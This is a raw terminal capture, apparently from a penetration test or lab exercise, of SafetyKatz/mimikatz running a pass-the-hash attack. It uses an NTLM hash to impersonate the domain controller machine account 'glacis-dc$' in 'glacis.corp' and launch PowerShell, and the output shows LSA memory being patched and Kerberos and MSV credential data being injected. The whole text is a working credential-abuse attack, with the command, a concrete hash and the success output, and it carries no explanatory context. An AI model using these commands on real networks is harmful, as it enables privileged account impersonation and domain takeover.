 PS C:\temp> .\SafetyKatz.exe "sekurlsa::pth /user:glacis-dc$ /domain:glacis.corp /ntlm:5e29a1dc54573fb8b9d9087269793377 /run:powershell.exe" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /user:glacis-dc$ /domain:glacis.corp /ntlm:5e29a1dc54573fb8b9d9087269793377 /run:powershell.exe
user    : glacis-dc$
domain  : glacis.corp
program : powershell.exe
impers. : no
NTLM    : 5e29a1dc54573fb8b9d9087269793377
  |  PID  4284
  |  TID  4016
  |  LSA Process is now R/W
  |  LUID 0 ; 587031328 (00000000:22fd6320)
  \_ msv1_0   - data copy @ 00000184D868CB00 : OK !
  \_ kerberos - data copy @ 00000184D8DEA888
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000184D90377E8 (32) -> null